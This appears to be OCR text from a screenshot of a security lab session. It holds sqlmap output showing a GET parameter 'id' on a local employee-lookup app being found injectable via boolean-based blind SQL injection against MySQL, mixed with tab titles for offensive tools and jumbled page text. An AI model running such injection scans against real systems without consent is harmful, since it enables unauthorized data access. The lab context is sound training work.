 Burp Suite Community E...
NodeJS WebSocket SQL...
Shell No. 5
11:34 AM
Shell No. 5
File Actions Edit View Help
Shell No. 1
Shell No. 3
Shell No. 4
Shell No. 5
CyberChef
PayloadsAllTheThings/...
Introduction - Total OS...
LinPeas
Spawning a TTY Shell
Linux Commands Chea...
Creating Metasploit Pa...
Hash Analyzer - Tunne...
http://sqlmap.org
Employee List:
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
responsible for any misuse or damage caused by this program
ID: 2, intern_001@rh0x01.local
[*] starting @ 11:33:59 /2021-04-07/
ID: 3, intern_002@rh0x01.local
[11:34:00] [INFO] testing connection to the target URL
[11:34:00] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.8.3
1')
Check Employee by ID:
[11:34:00] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:34:00] [INFO] testing if the target URL content is stable
[11:34:00] [INFO] target URL content is stable
[11:34:00] [INFO] testing if GET parameter 'id' is dynamic
Result
[11:34:00] [INFO] GET parameter 'id' appears to be dynamic
[11:34:00] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[11:34:00] [INFO] testing for SQL injection on GET parameter 'id'
[11:34:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:34:00] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:34:00] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
s? [Y/n] n
[11:34:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
[11:34:10] [INFO] testing 'Generic inline queries'
[11:34:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'